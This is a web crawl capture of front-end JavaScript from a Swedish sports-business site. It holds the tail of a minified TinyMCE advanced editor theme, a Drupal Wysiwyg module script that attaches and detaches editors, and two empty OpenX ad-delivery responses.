e.util.Dispatcher(this);l.settings=m=h({theme_advanced_path:true,theme_advanced_toolbar_location:"bottom",theme_advanced_buttons1:"bold,italic,underline,strikethrough,|,justifyleft,justifycenter,justifyright,justifyfull,|,styleselect,formatselect",theme_advanced_buttons2:"bullist,numlist,|,outdent,indent,|,undo,redo,|,link,unlink,anchor,image,cleanup,help,code",theme_advanced_buttons3:"hr,removeformat,visualaid,|,sub,sup,|,charmap",theme_advanced_blockformats:"p,address,pre,h1,h2,h3,h4,h5,h6",theme_advanced_toolbar_align:"center",theme_advanced_fonts:"Andale Mono=andale mono,times;Arial=arial,helvetica,sans-serif;Arial Black=arial black,avant garde;Book Antiqua=book antiqua,palatino;Comic Sans MS=comic sans ms,sans-serif;Courier New=courier new,courier;Georgia=georgia,palatino;Helvetica=helvetica;Impact=impact,chicago;Symbol=symbol;Tahoma=tahoma,arial,helvetica,sans-serif;Terminal=terminal,monaco;Times New Roman=times new roman,times;Trebuchet MS=trebuchet ms,geneva;Verdana=verdana,geneva;Webdings=webdings;Wingdings=wingdings,zapf dingbats",theme_advanced_more_colors:1,theme_advanced_row_height:23,theme_advanced_resize_horizontal:1,theme_advanced_resizing_use_cookie:1,theme_advanced_font_sizes:"1,2,3,4,5,6,7",readonly:j.settings.readonly},j.settings);if(!m.font_size_style_values){m.font_size_style_values="8pt,10pt,12pt,14pt,18pt,24pt,36pt"}if(e.is(m.theme_advanced_font_sizes,"string")){m.font_size_style_values=e.explode(m.font_size_style_values);m.font_size_classes=e.explode(m.font_size_classes||"");n={};j.settings.theme_advanced_font_sizes=m.theme_advanced_font_sizes;f(j.getParam("theme_advanced_font_sizes","","hash"),function(q,p){var o;if(p==q&&q>=1&&q<=7){p=q+" ("+l.sizes[q-1]+"pt)";o=m.font_size_classes[q-1];q=m.font_size_style_values[q-1]||(l.sizes[q-1]+"pt")}if(/^\s*\./.test(q)){o=q.replace(/\./g,"")}n[p]=o?{"class":o}:{fontSize:q}});m.theme_advanced_font_sizes=n}if((i=m.theme_advanced_path_location)&&i!="none"){m.theme_advanced_statusbar_location=m.theme_advanced_path_location}if(m.theme_advanced_statusbar_location=="none"){m.theme_advanced_statusbar_location=0}j.onInit.add(function(){if(!j.settings.readonly){j.onNodeChange.add(l._nodeChanged,l)}if(j.settings.content_css!==false){j.dom.loadCSS(j.baseURI.toAbsolute("themes/advanced/skins/"+j.settings.skin+"/content.css"))}});j.onSetProgressState.add(function(q,o,r){var s,t=q.id,p;if(o){l.progressTimer=setTimeout(function(){s=q.getContainer();s=s.insertBefore(d.create("DIV",{style:"position:relative"}),s.firstChild);p=d.get(q.id+"_tbl");d.add(s,"div",{id:t+"_blocker","class":"mceBlocker",style:{width:p.clientWidth+2,height:p.clientHeight+2}});d.add(s,"div",{id:t+"_progress","class":"mceProgress",style:{left:p.clientWidth/2,top:p.clientHeight/2}})},r||0)}else{d.remove(t+"_blocker");d.remove(t+"_progress");clearTimeout(l.progressTimer)}});d.loadCSS(m.editor_css?j.documentBaseURI.toAbsolute(m.editor_css):k+"/skins/"+j.settings.skin+"/ui.css");if(m.skin_variant){d.loadCSS(k+"/skins/"+j.settings.skin+"/ui_"+m.skin_variant+".css")}},createControl:function(l,i){var j,k;if(k=i.createControl(l)){return k}switch(l){case"styleselect":return this._createStyleSelect();case"formatselect":return this._createBlockFormats();case"fontselect":return this._createFontSelect();case"fontsizeselect":return this._createFontSizeSelect();case"forecolor":return this._createForeColorMenu();case"backcolor":return this._createBackColorMenu()}if((j=this.controls[l])){return i.createButton(l,{title:"advanced."+j[0],cmd:j[1],ui:j[2],value:j[3]})}},execCommand:function(k,j,l){var i=this["_"+k];if(i){i.call(this,j,l);return true}return false},_importClasses:function(k){var i=this.editor,j=i.controlManager.get("styleselect");if(j.getLength()==0){f(i.dom.getClasses(),function(n,l){var m="style_"+l;i.formatter.register(m,{inline:"span",attributes:{"class":n["class"]},selector:"*"});j.add(n["class"],m)})}},_createStyleSelect:function(m){var k=this,i=k.editor,j=i.controlManager,l;l=j.createListBox("styleselect",{title:"advanced.style_select",onselect:function(o){var p,n=[];f(l.items,function(q){n.push(q.value)});i.focus();i.undoManager.add();p=i.formatter.matchAll(n);if(!o||p[0]==o){i.formatter.remove(p[0])}else{i.formatter.apply(o)}i.undoManager.add();i.nodeChanged();return false}});i.onInit.add(function(){var o=0,n=i.getParam("style_formats");if(n){f(n,function(p){var q,r=0;f(p,function(){r++});if(r>1){q=p.name=p.name||"style_"+(o++);i.formatter.register(q,p);l.add(p.title,q)}else{l.add(p.title)}})}else{f(i.getParam("theme_advanced_styles","","hash"),function(r,q){var p;if(r){p="style_"+(o++);i.formatter.register(p,{inline:"span",classes:r,selector:"*"});l.add(k.editor.translate(q),p)}})}});if(l.getLength()==0){l.onPostRender.add(function(o,p){if(!l.NativeListBox){b.add(p.id+"_text","focus",k._importClasses,k);b.add(p.id+"_text","mousedown",k._importClasses,k);b.add(p.id+"_open","focus",k._importClasses,k);b.add(p.id+"_open","mousedown",k._importClasses,k)}else{b.add(p.id,"focus",k._importClasses,k)}})}return l},_createFontSelect:function(){var k,j=this,i=j.editor;k=i.controlManager.createListBox("fontselect",{title:"advanced.fontdefault",onselect:function(l){var m=k.items[k.selectedIndex];if(!l&&m){i.execCommand("FontName",false,m.value);return}i.execCommand("FontName",false,l);k.select(function(n){return l==n});return false}});if(k){f(i.getParam("theme_advanced_fonts",j.settings.theme_advanced_fonts,"hash"),function(m,l){k.add(i.translate(l),m,{style:m.indexOf("dings")==-1?"font-family:"+m:""})})}return k},_createFontSizeSelect:function(){var m=this,k=m.editor,n,l=0,j=[];n=k.controlManager.createListBox("fontsizeselect",{title:"advanced.font_size",onselect:function(i){var o=n.items[n.selectedIndex];if(!i&&o){o=o.value;if(o["class"]){k.formatter.toggle("fontsize_class",{value:o["class"]});k.undoManager.add();k.nodeChanged()}else{k.execCommand("FontSize",false,o.fontSize)}return}if(i["class"]){k.focus();k.undoManager.add();k.formatter.toggle("fontsize_class",{value:i["class"]});k.undoManager.add();k.nodeChanged()}else{k.execCommand("FontSize",false,i.fontSize)}n.select(function(p){return i==p});return false}});if(n){f(m.settings.theme_advanced_font_sizes,function(o,i){var p=o.fontSize;if(p>=1&&p<=7){p=m.sizes[parseInt(p)-1]+"pt"}n.add(i,o,{style:"font-size:"+p,"class":"mceFontSize"+(l++)+(" "+(o["class"]||""))})})}return n},_createBlockFormats:function(){var k,i={p:"advanced.paragraph",address:"advanced.address",pre:"advanced.pre",h1:"advanced.h1",h2:"advanced.h2",h3:"advanced.h3",h4:"advanced.h4",h5:"advanced.h5",h6:"advanced.h6",div:"advanced.div",blockquote:"advanced.blockquote",code:"advanced.code",dt:"advanced.dt",dd:"advanced.dd",samp:"advanced.samp"},j=this;k=j.editor.controlManager.createListBox("formatselect",{title:"advanced.block",cmd:"FormatBlock"});if(k){f(j.editor.getParam("theme_advanced_blockformats",j.settings.theme_advanced_blockformats,"hash"),function(m,l){k.add(j.editor.translate(l!=m?l:i[m]),m,{"class":"mce_formatPreview mce_"+m})})}return k},_createForeColorMenu:function(){var m,j=this,k=j.settings,l={},i;if(k.theme_advanced_more_colors){l.more_colors_func=function(){j._mceColorPicker(0,{color:m.value,func:function(n){m.setColor(n)}})}}if(i=k.theme_advanced_text_colors){l.colors=i}if(k.theme_advanced_default_foreground_color){l.default_color=k.theme_advanced_default_foreground_color}l.title="advanced.forecolor_desc";l.cmd="ForeColor";l.scope=this;m=j.editor.controlManager.createColorSplitButton("forecolor",l);return m},_createBackColorMenu:function(){var m,j=this,k=j.settings,l={},i;if(k.theme_advanced_more_colors){l.more_colors_func=function(){j._mceColorPicker(0,{color:m.value,func:function(n){m.setColor(n)}})}}if(i=k.theme_advanced_background_colors){l.colors=i}if(k.theme_advanced_default_background_color){l.default_color=k.theme_advanced_default_background_color}l.title="advanced.backcolor_desc";l.cmd="HiliteColor";l.scope=this;m=j.editor.controlManager.createColorSplitButton("backcolor",l);return m},renderUI:function(k){var m,l,q,v=this,r=v.editor,w=v.settings,u,j,i;m=j=d.create("span",{id:r.id+"_parent","class":"mceEditor "+r.settings.skin+"Skin"+(w.skin_variant?" "+r.settings.skin+"Skin"+v._ufirst(w.skin_variant):"")});if(!d.boxModel){m=d.add(m,"div",{"class":"mceOldBoxModel"})}m=u=d.add(m,"table",{id:r.id+"_tbl","class":"mceLayout",cellSpacing:0,cellPadding:0});m=q=d.add(m,"tbody");switch((w.theme_advanced_layout_manager||"").toLowerCase()){case"rowlayout":l=v._rowLayout(w,q,k);break;case"customlayout":l=r.execCallback("theme_advanced_custom_layout",w,q,k,j);break;default:l=v._simpleLayout(w,q,k,j)}m=k.targetNode;i=d.stdMode?u.getElementsByTagName("tr"):u.rows;d.addClass(i[0],"mceFirst");d.addClass(i[i.length-1],"mceLast");f(d.select("tr",q),function(o){d.addClass(o.firstChild,"mceFirst");d.addClass(o.childNodes[o.childNodes.length-1],"mceLast")});if(d.get(w.theme_advanced_toolbar_container)){d.get(w.theme_advanced_toolbar_container).appendChild(j)}else{d.insertAfter(j,m)}b.add(r.id+"_path_row","click",function(n){n=n.target;if(n.nodeName=="A"){v._sel(n.className.replace(/^.*mcePath_([0-9]+).*$/,"$1"));return b.cancel(n)}});if(!r.getParam("accessibility_focus")){b.add(d.add(j,"a",{href:"#"},"<!-- IE -->"),"focus",function(){tinyMCE.get(r.id).focus()})}if(w.theme_advanced_toolbar_location=="external"){k.deltaHeight=0}v.deltaHeight=k.deltaHeight;k.targetNode=null;return{iframeContainer:l,editorContainer:r.id+"_parent",sizeContainer:u,deltaHeight:k.deltaHeight}},getInfo:function(){return{longname:"Advanced theme",author:"Moxiecode Systems AB",authorurl:"http://tinymce.moxiecode.com",version:e.majorVersion+"."+e.minorVersion}},resizeBy:function(i,j){var k=d.get(this.editor.id+"_tbl");this.resizeTo(k.clientWidth+i,k.clientHeight+j)},resizeTo:function(i,l){var j=this.editor,k=this.settings,m=d.get(j.id+"_tbl"),n=d.get(j.id+"_ifr");i=Math.max(k.theme_advanced_resizing_min_width||100,i);l=Math.max(k.theme_advanced_resizing_min_height||100,l);i=Math.min(k.theme_advanced_resizing_max_width||65535,i);l=Math.min(k.theme_advanced_resizing_max_height||65535,l);d.setStyle(m,"height","");d.setStyle(n,"height",l);if(k.theme_advanced_resize_horizontal){d.setStyle(m,"width","");d.setStyle(n,"width",i);if(i<m.clientWidth){d.setStyle(n,"width",m.clientWidth)}}},destroy:function(){var i=this.editor.id;b.clear(i+"_resize");b.clear(i+"_path_row");b.clear(i+"_external_close")},_simpleLayout:function(y,r,k,i){var x=this,u=x.editor,v=y.theme_advanced_toolbar_location,m=y.theme_advanced_statusbar_location,l,j,q,w;if(y.readonly){l=d.add(r,"tr");l=j=d.add(l,"td",{"class":"mceIframeContainer"});return j}if(v=="top"){x._addToolbars(r,k)}if(v=="external"){l=w=d.create("div",{style:"position:relative"});l=d.add(l,"div",{id:u.id+"_external","class":"mceExternalToolbar"});d.add(l,"a",{id:u.id+"_external_close",href:"javascript:;","class":"mceExternalClose"});l=d.add(l,"table",{id:u.id+"_tblext",cellSpacing:0,cellPadding:0});q=d.add(l,"tbody");if(i.firstChild.className=="mceOldBoxModel"){i.firstChild.appendChild(w)}else{i.insertBefore(w,i.firstChild)}x._addToolbars(q,k);u.onMouseUp.add(function(){var o=d.get(u.id+"_external");d.show(o);d.hide(g);var n=b.add(u.id+"_external_close","click",function(){d.hide(u.id+"_external");b.remove(u.id+"_external_close","click",n)});d.show(o);d.setStyle(o,"top",0-d.getRect(u.id+"_tblext").h-1);d.hide(o);d.show(o);o.style.filter="";g=u.id+"_external";o=null})}if(m=="top"){x._addStatusBar(r,k)}if(!y.theme_advanced_toolbar_container){l=d.add(r,"tr");l=j=d.add(l,"td",{"class":"mceIframeContainer"})}if(v=="bottom"){x._addToolbars(r,k)}if(m=="bottom"){x._addStatusBar(r,k)}return j},_rowLayout:function(w,m,k){var v=this,p=v.editor,u,x,i=p.controlManager,l,j,r,q;u=w.theme_advanced_containers_default_class||"";x=w.theme_advanced_containers_default_align||"center";f(c(w.theme_advanced_containers||""),function(s,o){var n=w["theme_advanced_container_"+s]||"";switch(n.toLowerCase()){case"mceeditor":l=d.add(m,"tr");l=j=d.add(l,"td",{"class":"mceIframeContainer"});break;case"mceelementpath":v._addStatusBar(m,k);break;default:q=(w["theme_advanced_container_"+s+"_align"]||x).toLowerCase();q="mce"+v._ufirst(q);l=d.add(d.add(m,"tr"),"td",{"class":"mceToolbar "+(w["theme_advanced_container_"+s+"_class"]||u)+" "+q||x});r=i.createToolbar("toolbar"+o);v._addControls(n,r);d.setHTML(l,r.renderHTML());k.deltaHeight-=w.theme_advanced_row_height}});return j},_addControls:function(j,i){var k=this,l=k.settings,m,n=k.editor.controlManager;if(l.theme_advanced_disable&&!k._disabled){m={};f(c(l.theme_advanced_disable),function(o){m[o]=1});k._disabled=m}else{m=k._disabled}f(c(j),function(p){var o;if(m&&m[p]){return}if(p=="tablecontrols"){f(["table","|","row_props","cell_props","|","row_before","row_after","delete_row","|","col_before","col_after","delete_col","|","split_cells","merge_cells"],function(q){q=k.createControl(q,n);if(q){i.add(q)}});return}o=k.createControl(p,n);if(o){i.add(o)}})},_addToolbars:function(w,k){var z=this,p,m,r=z.editor,A=z.settings,y,j=r.controlManager,u,l,q=[],x;x=A.theme_advanced_toolbar_align.toLowerCase();x="mce"+z._ufirst(x);l=d.add(d.add(w,"tr"),"td",{"class":"mceToolbar "+x});if(!r.getParam("accessibility_focus")){q.push(d.createHTML("a",{href:"#",onfocus:"tinyMCE.get('"+r.id+"').focus();"},"<!-- IE -->"))}q.push(d.createHTML("a",{href:"#",accesskey:"q",title:r.getLang("advanced.toolbar_focus")},"<!-- IE -->"));for(p=1;(y=A["theme_advanced_buttons"+p]);p++){m=j.createToolbar("toolbar"+p,{"class":"mceToolbarRow"+p});if(A["theme_advanced_buttons"+p+"_add"]){y+=","+A["theme_advanced_buttons"+p+"_add"]}if(A["theme_advanced_buttons"+p+"_add_before"]){y=A["theme_advanced_buttons"+p+"_add_before"]+","+y}z._addControls(y,m);q.push(m.renderHTML());k.deltaHeight-=A.theme_advanced_row_height}q.push(d.createHTML("a",{href:"#",accesskey:"z",title:r.getLang("advanced.toolbar_focus"),onfocus:"tinyMCE.getInstanceById('"+r.id+"').focus();"},"<!-- IE -->"));d.setHTML(l,q.join(""))},_addStatusBar:function(m,j){var k,v=this,p=v.editor,w=v.settings,i,q,u,l;k=d.add(m,"tr");k=l=d.add(k,"td",{"class":"mceStatusbar"});k=d.add(k,"div",{id:p.id+"_path_row"},w.theme_advanced_path?p.translate("advanced.path")+": ":"&#160;");d.add(k,"a",{href:"#",accesskey:"x"});if(w.theme_advanced_resizing){d.add(l,"a",{id:p.id+"_resize",href:"javascript:;",onclick:"return false;","class":"mceResize"});if(w.theme_advanced_resizing_use_cookie){p.onPostRender.add(function(){var n=a.getHash("TinyMCE_"+p.id+"_size"),r=d.get(p.id+"_tbl");if(!n){return}v.resizeTo(n.cw,n.ch)})}p.onPostRender.add(function(){b.add(p.id+"_resize","mousedown",function(D){var t,r,s,o,C,z,A,F,n,E,x;function y(G){n=A+(G.screenX-C);E=F+(G.screenY-z);v.resizeTo(n,E)}function B(G){b.remove(d.doc,"mousemove",t);b.remove(p.getDoc(),"mousemove",r);b.remove(d.doc,"mouseup",s);b.remove(p.getDoc(),"mouseup",o);if(w.theme_advanced_resizing_use_cookie){a.setHash("TinyMCE_"+p.id+"_size",{cw:n,ch:E})}}D.preventDefault();C=D.screenX;z=D.screenY;x=d.get(v.editor.id+"_ifr");A=n=x.clientWidth;F=E=x.clientHeight;t=b.add(d.doc,"mousemove",y);r=b.add(p.getDoc(),"mousemove",y);s=b.add(d.doc,"mouseup",B);o=b.add(p.getDoc(),"mouseup",B)})})}j.deltaHeight-=21;k=m=null},_nodeChanged:function(r,z,l,x,j){var C=this,i,y=0,B,u,D=C.settings,A,k,w,m,q;e.each(C.stateControls,function(n){z.setActive(n,r.queryCommandState(C.controls[n][1]))});function o(p){var s,n=j.parents,t=p;if(typeof(p)=="string"){t=function(v){return v.nodeName==p}}for(s=0;s<n.length;s++){if(t(n[s])){return n[s]}}}z.setActive("visualaid",r.hasVisual);z.setDisabled("undo",!r.undoManager.hasUndo()&&!r.typing);z.setDisabled("redo",!r.undoManager.hasRedo());z.setDisabled("outdent",!r.queryCommandState("Outdent"));i=o("A");if(u=z.get("link")){if(!i||!i.name){u.setDisabled(!i&&x);u.setActive(!!i)}}if(u=z.get("unlink")){u.setDisabled(!i&&x);u.setActive(!!i&&!i.name)}if(u=z.get("anchor")){u.setActive(!!i&&i.name)}i=o("IMG");if(u=z.get("image")){u.setActive(!!i&&l.className.indexOf("mceItem")==-1)}if(u=z.get("styleselect")){C._importClasses();m=[];f(u.items,function(n){m.push(n.value)});q=r.formatter.matchAll(m);u.select(q[0])}if(u=z.get("formatselect")){i=o(d.isBlock);if(i){u.select(i.nodeName.toLowerCase())}}o(function(p){if(p.nodeName==="SPAN"){if(!A&&p.className){A=p.className}if(!k&&p.style.fontSize){k=p.style.fontSize}if(!w&&p.style.fontFamily){w=p.style.fontFamily.replace(/[\"\']+/g,"").replace(/^([^,]+).*/,"$1").toLowerCase()}}return false});if(u=z.get("fontselect")){u.select(function(n){return n.replace(/^([^,]+).*/,"$1").toLowerCase()==w})}if(u=z.get("fontsizeselect")){if(D.theme_advanced_runtime_fontsize&&!k&&!A){k=r.dom.getStyle(l,"fontSize",true)}u.select(function(n){if(n.fontSize&&n.fontSize===k){return true}if(n["class"]&&n["class"]===A){return true}})}if(D.theme_advanced_path&&D.theme_advanced_statusbar_location){i=d.get(r.id+"_path")||d.add(r.id+"_path_row","span",{id:r.id+"_path"});d.setHTML(i,"");o(function(E){var p=E.nodeName.toLowerCase(),s,v,t="";if(E.nodeType!=1||E.nodeName==="BR"||(d.hasClass(E,"mceItemHidden")||d.hasClass(E,"mceItemRemoved"))){return}if(B=d.getAttrib(E,"mce_name")){p=B}if(e.isIE&&E.scopeName!=="HTML"){p=E.scopeName+":"+p}p=p.replace(/mce\:/g,"");switch(p){case"b":p="strong";break;case"i":p="em";break;case"img":if(B=d.getAttrib(E,"src")){t+="src: "+B+" "}break;case"a":if(B=d.getAttrib(E,"name")){t+="name: "+B+" ";p+="#"+B}if(B=d.getAttrib(E,"href")){t+="href: "+B+" "}break;case"font":if(B=d.getAttrib(E,"face")){t+="font: "+B+" "}if(B=d.getAttrib(E,"size")){t+="size: "+B+" "}if(B=d.getAttrib(E,"color")){t+="color: "+B+" "}break;case"span":if(B=d.getAttrib(E,"style")){t+="style: "+B+" "}break}if(B=d.getAttrib(E,"id")){t+="id: "+B+" "}if(B=E.className){B=B.replace(/\b\s*(webkit|mce|Apple-)\w+\s*\b/g,"");if(B){t+="class: "+B+" ";if(d.isBlock(E)||p=="img"||p=="span"){p+="."+B}}}p=p.replace(/(html:)/g,"");p={name:p,node:E,title:t};C.onResolveName.dispatch(C,p);t=p.title;p=p.name;v=d.create("a",{href:"javascript:;",onmousedown:"return false;",title:t,"class":"mcePath_"+(y++)},p);if(i.hasChildNodes()){i.insertBefore(d.doc.createTextNode(" \u00bb "),i.firstChild);i.insertBefore(v,i.firstChild)}else{i.appendChild(v)}},r.getBody())}},_sel:function(i){this.editor.execCommand("mceSelectNodeDepth",false,i)},_mceInsertAnchor:function(k,j){var i=this.editor;i.windowManager.open({url:e.baseURL+"/themes/advanced/anchor.htm",width:320+parseInt(i.getLang("advanced.anchor_delta_width",0)),height:90+parseInt(i.getLang("advanced.anchor_delta_height",0)),inline:true},{theme_url:this.url})},_mceCharMap:function(){var i=this.editor;i.windowManager.open({url:e.baseURL+"/themes/advanced/charmap.htm",width:550+parseInt(i.getLang("advanced.charmap_delta_width",0)),height:250+parseInt(i.getLang("advanced.charmap_delta_height",0)),inline:true},{theme_url:this.url})},_mceHelp:function(){var i=this.editor;i.windowManager.open({url:e.baseURL+"/themes/advanced/about.htm",width:480,height:380,inline:true},{theme_url:this.url})},_mceColorPicker:function(k,j){var i=this.editor;j=j||{};i.windowManager.open({url:e.baseURL+"/themes/advanced/color_picker.htm",width:375+parseInt(i.getLang("advanced.colorpicker_delta_width",0)),height:250+parseInt(i.getLang("advanced.colorpicker_delta_height",0)),close_previous:false,inline:true},{input_color:j.color,func:j.func,theme_url:this.url})},_mceCodeEditor:function(j,k){var i=this.editor;i.windowManager.open({url:e.baseURL+"/themes/advanced/source_editor.htm",width:parseInt(i.getParam("theme_advanced_source_editor_width",720)),height:parseInt(i.getParam("theme_advanced_source_editor_height",580)),inline:true,resizable:true,maximizable:true},{theme_url:this.url})},_mceImage:function(j,k){var i=this.editor;if(i.dom.getAttrib(i.selection.getNode(),"class").indexOf("mceItem")!=-1){return}i.windowManager.open({url:e.baseURL+"/themes/advanced/image.htm",width:355+parseInt(i.getLang("advanced.image_delta_width",0)),height:275+parseInt(i.getLang("advanced.image_delta_height",0)),inline:true},{theme_url:this.url})},_mceLink:function(j,k){var i=this.editor;i.windowManager.open({url:e.baseURL+"/themes/advanced/link.htm",width:310+parseInt(i.getLang("advanced.link_delta_width",0)),height:200+parseInt(i.getLang("advanced.link_delta_height",0)),inline:true},{theme_url:this.url})},_mceNewDocument:function(){var i=this.editor;i.windowManager.confirm("advanced.newdocument",function(j){if(j){i.execCommand("mceSetContent",false,"")}})},_mceForeColor:function(){var i=this;this._mceColorPicker(0,{color:i.fgColor,func:function(j){i.fgColor=j;i.editor.execCommand("ForeColor",false,j)}})},_mceBackColor:function(){var i=this;this._mceColorPicker(0,{color:i.bgColor,func:function(j){i.bgColor=j;i.editor.execCommand("HiliteColor",false,j)}})},_ufirst:function(i){return i.substring(0,1).toUpperCase()+i.substring(1)}});e.ThemeManager.add("advanced",e.themes.AdvancedTheme)}(tinymce));

--- FILE ---
content_type: application/javascript
request_url: https://idrottensaffarer.se/files/js/js_833627f185fe176ec6fff8fa188908b1.js
body_size: 2340
content:
(function($) {

/**
 * Initialize editor libraries.
 *
 * Some editors need to be initialized before the DOM is fully loaded. The
 * init hook gives them a chance to do so.
 */
Drupal.wysiwygInit = function() {
  // This breaks in Konqueror. Prevent it from running.
  if (/KDE/.test(navigator.vendor)) {
    return;
  }

  jQuery.each(Drupal.wysiwyg.editor.init, function(editor) {
    // Clone, so original settings are not overwritten.
    this(jQuery.extend(true, {}, Drupal.settings.wysiwyg.configs[editor]));
  });
};

/**
 * Attach editors to input formats and target elements (f.e. textareas).
 *
 * This behavior searches for input format selectors and formatting guidelines
 * that have been preprocessed by Wysiwyg API. All CSS classes of those elements
 * with the prefix 'wysiwyg-' are parsed into input format parameters, defining
 * the input format, configured editor, target element id, and variable other
 * properties, which are passed to the attach/detach hooks of the corresponding
 * editor.
 *
 * Furthermore, an "enable/disable rich-text" toggle link is added after the
 * target element to allow users to alter its contents in plain text.
 *
 * This is executed once, while editor attach/detach hooks can be invoked
 * multiple times.
 *
 * @param context
 *   A DOM element, supplied by Drupal.attachBehaviors().
 */
Drupal.behaviors.attachWysiwyg = function(context) {
  // This breaks in Konqueror. Prevent it from running.
  if (/KDE/.test(navigator.vendor)) {
    return;
  }

  $('.wysiwyg:not(.wysiwyg-processed)', context).each(function() {
    var params = Drupal.wysiwyg.getParams(this);
    var $this = $(this).addClass('wysiwyg-processed');
    // Directly attach this editor, if the input format is enabled or there is
    // only one input format at all.
    if (($this.is(':input') && $this.is(':checked')) || $this.is('div')) {
      Drupal.wysiwygAttach(context, params);
    }
    // Attach onChange handlers to input format selector elements.
    if ($this.is(':input')) {
      $this.change(function() {
        // If not disabled, detach the current and attach a new editor.
        Drupal.wysiwygDetach(context, params);
        Drupal.wysiwygAttach(context, params);
      });
      // IE triggers onChange after blur only.
      if ($.browser.msie) {
        $this.click(function () {
          this.blur();
        });
      }
    }
    // Detach any editor when the containing form is submitted.
    $('#' + params.field).parents('form').submit(function (event) {
      // Do not detach if the event was cancelled.
      if (event.originalEvent.returnValue === false) {
        return;
      }
      Drupal.wysiwygDetach(context, params);
    });
  });
};

/**
 * Attach an editor to a target element.
 *
 * This tests whether the passed in editor implements the attach hook and
 * invokes it if available. Editor profile settings are cloned first, so they
 * cannot be overridden. After attaching the editor, the toggle link is shown
 * again, except in case we are attaching no editor.
 *
 * @param context
 *   A DOM element, supplied by Drupal.attachBehaviors().
 * @param params
 *   An object containing input format parameters.
 */
Drupal.wysiwygAttach = function(context, params) {
  if (typeof Drupal.wysiwyg.editor.attach[params.editor] == 'function') {
    // (Re-)initialize field instance.
    Drupal.wysiwyg.instances[params.field] = {};
    // Provide all input format parameters to editor instance.
    jQuery.extend(Drupal.wysiwyg.instances[params.field], params);
    // Provide editor callbacks for plugins, if available.
    if (typeof Drupal.wysiwyg.editor.instance[params.editor] == 'object') {
      jQuery.extend(Drupal.wysiwyg.instances[params.field], Drupal.wysiwyg.editor.instance[params.editor]);
    }
    // Store this field id, so (external) plugins can use it.
    // @todo Wrong point in time. Probably can only supported by editors which
    //   support an onFocus() or similar event.
    Drupal.wysiwyg.activeId = params.field;
    // Attach or update toggle link, if enabled.
    if (params.toggle) {
      Drupal.wysiwygAttachToggleLink(context, params);
    }
    // Otherwise, ensure that toggle link is hidden.
    else {
      $('#wysiwyg-toggle-' + params.field).hide();
    }
    // Attach editor, if enabled by default or last state was enabled.
    if (params.status) {
      Drupal.wysiwyg.editor.attach[params.editor](context, params, (Drupal.settings.wysiwyg.configs[params.editor] ? jQuery.extend(true, {}, Drupal.settings.wysiwyg.configs[params.editor][params.format]) : {}));
    }
    // Otherwise, attach default behaviors.
    else {
      Drupal.wysiwyg.editor.attach.none(context, params);
      Drupal.wysiwyg.instances[params.field].editor = 'none';
    }
  }
};

/**
 * Detach all editors from a target element.
 *
 * @param context
 *   A DOM element, supplied by Drupal.attachBehaviors().
 * @param params
 *   An object containing input format parameters.
 */
Drupal.wysiwygDetach = function(context, params) {
  var editor = Drupal.wysiwyg.instances[params.field].editor;
  if (jQuery.isFunction(Drupal.wysiwyg.editor.detach[editor])) {
    Drupal.wysiwyg.editor.detach[editor](context, params);
  }
};

/**
 * Append or update an editor toggle link to a target element.
 *
 * @param context
 *   A DOM element, supplied by Drupal.attachBehaviors().
 * @param params
 *   An object containing input format parameters.
 */
Drupal.wysiwygAttachToggleLink = function(context, params) {
  if (!$('#wysiwyg-toggle-' + params.field).length) {
    var text = document.createTextNode(params.status ? Drupal.settings.wysiwyg.disable : Drupal.settings.wysiwyg.enable);
    var a = document.createElement('a');
    $(a).attr({ id: 'wysiwyg-toggle-' + params.field, href: 'javascript:void(0);' }).append(text);
    var div = document.createElement('div');
    $(div).addClass('wysiwyg-toggle-wrapper').append(a);
    $('#' + params.field).after(div);
  }
  $('#wysiwyg-toggle-' + params.field)
    .html(params.status ? Drupal.settings.wysiwyg.disable : Drupal.settings.wysiwyg.enable).show()
    .unbind('click.wysiwyg', Drupal.wysiwyg.toggleWysiwyg)
    .bind('click.wysiwyg', { params: params, context: context }, Drupal.wysiwyg.toggleWysiwyg);

  // Hide toggle link in case no editor is attached.
  if (params.editor == 'none') {
    $('#wysiwyg-toggle-' + params.field).hide();
  }
};

/**
 * Callback for the Enable/Disable rich editor link.
 */
Drupal.wysiwyg.toggleWysiwyg = function (event) {
  var context = event.data.context;
  var params = event.data.params;
  if (params.status) {
    // Detach current editor.
    params.status = false;
    Drupal.wysiwygDetach(context, params);
    // After disabling the editor, re-attach default behaviors.
    // @todo We HAVE TO invoke Drupal.wysiwygAttach() here.
    Drupal.wysiwyg.editor.attach.none(context, params);
    Drupal.wysiwyg.instances[params.field] = Drupal.wysiwyg.editor.instance.none;
    Drupal.wysiwyg.instances[params.field].editor = 'none';
    $(this).html(Drupal.settings.wysiwyg.enable).blur();
  }
  else {
    // Before enabling the editor, detach default behaviors.
    Drupal.wysiwyg.editor.detach.none(context, params);
    // Attach new editor using parameters of the currently selected input format.
    Drupal.wysiwyg.getParams($('.wysiwyg-field-' + params.field + ':checked, div.wysiwyg-field-' + params.field, context).get(0), params);
    params.status = true;
    Drupal.wysiwygAttach(context, params);
    $(this).html(Drupal.settings.wysiwyg.disable).blur();
  }
}

/**
 * Parse the CSS classes of an input format DOM element into parameters.
 *
 * Syntax for CSS classes is "wysiwyg-name-value".
 *
 * @param element
 *   An input format DOM element containing CSS classes to parse.
 * @param params
 *   (optional) An object containing input format parameters to update.
 */
Drupal.wysiwyg.getParams = function(element, params) {
  var classes = element.className.split(' ');
  var params = params || {};
  for (var i = 0; i < classes.length; i++) {
    if (classes[i].substr(0, 8) == 'wysiwyg-') {
      var parts = classes[i].split('-');
      var value = parts.slice(2).join('-');
      params[parts[1]] = value;
    }
  }
  // Convert format id into string.
  params.format = 'format' + params.format;
  // Convert numeric values.
  params.status = parseInt(params.status, 10);
  params.toggle = parseInt(params.toggle, 10);
  params.resizable = parseInt(params.resizable, 10);
  return params;
};

/**
 * Allow certain editor libraries to initialize before the DOM is loaded.
 */
Drupal.wysiwygInit();

})(jQuery);
;


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://idrottensaffarer.se/ad/www/delivery/ajs.php?zoneid=28&cb=29777807088&charset=UTF-8&loc=https%3A//idrottensaffarer.se/sponsring/2020/11/annorlunda-sponsorkampanj-i-handbollen
body_size: -103
content:
var OX_fce98e8d = '';

document.write(OX_fce98e8d);


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://idrottensaffarer.se/ad/www/delivery/ajs.php?zoneid=4&cb=99451932841&charset=UTF-8&loc=https%3A//idrottensaffarer.se/sponsring/2020/11/annorlunda-sponsorkampanj-i-handbollen
body_size: -126
content:
var OX_98f72a05 = '';

